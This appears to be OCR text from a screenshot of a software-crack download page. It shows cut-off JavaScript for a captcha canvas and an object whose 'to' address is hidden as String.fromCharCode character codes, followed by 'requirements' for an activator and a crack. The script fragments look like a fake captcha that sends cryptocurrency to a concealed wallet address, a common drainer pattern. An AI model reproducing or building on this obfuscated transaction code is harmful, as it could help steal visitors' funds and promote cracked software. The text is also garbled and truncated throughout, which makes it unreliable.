
<i
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
Processor:
Dual-core CPU for activator
RAM:
4 GB for tools
Disk space:
64 GB for crack